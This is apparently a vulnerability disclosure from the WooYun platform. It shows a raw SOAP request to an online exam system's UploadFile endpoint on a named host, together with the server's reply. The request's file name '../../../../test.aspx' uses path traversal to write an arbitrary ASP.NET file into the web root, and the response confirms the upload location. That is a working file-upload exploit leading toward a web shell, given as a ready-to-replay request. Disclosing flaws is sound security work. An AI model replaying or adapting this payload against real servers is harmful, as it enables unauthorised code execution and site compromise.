 POST /exam/api/SmartClient.asmx HTTP/1.1
Host: chrysler.infolearning.so
Content-Type: text/xml; charset=utf-8
Content-Length: 480
SOAPAction: "http://newv.com.cn/UploadFile"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<UploadFile xmlns="http://newv.com.cn/">
<stream>d29veXVu</stream>
<ExamUid>string</ExamUid>
<ExamGradeUid>string</ExamGradeUid>
<newName>../../../../test.aspx</newName>
</UploadFile>
</soap:Body>
</soap:Envelope>
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Length: 454
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 28 Nov 2015 10:07:32 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><UploadFileResponse
xmlns="http://newv.com.cn/"><UploadFileResult>http://chrysler.infolearning.so/fileroot/ExamAnswer/Exam_string/ExamGrade_s
tring/../../../../test.aspx</UploadFileResult></UploadFileResponse></soap:Body></soap:Envelope>
www.wooyun.org